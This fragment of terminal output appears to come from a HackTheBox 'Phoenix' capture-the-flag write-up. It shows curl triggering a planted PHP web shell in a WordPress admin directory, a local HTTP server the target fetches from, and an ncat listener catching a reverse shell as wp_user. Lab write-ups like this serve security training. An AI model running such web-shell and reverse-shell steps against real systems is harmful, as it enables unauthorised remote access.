 ❯ curl "https://phoenix.htb/wp-admin/shell.phtml" -k
❯ sudo python3 -m http.server 80
passwd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.149 - - [28/Jun/2022 17:29:34] "GET / HTTP/1.1" 200
-
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.149.
Ncat: Connection from 10.10.11.149:43354.
bash: cannot set terminal process group (969): Inappropriate
ioctl for device
bash: no job control in this shell
wp_user@phoenix:~/wordpress/wp-admin$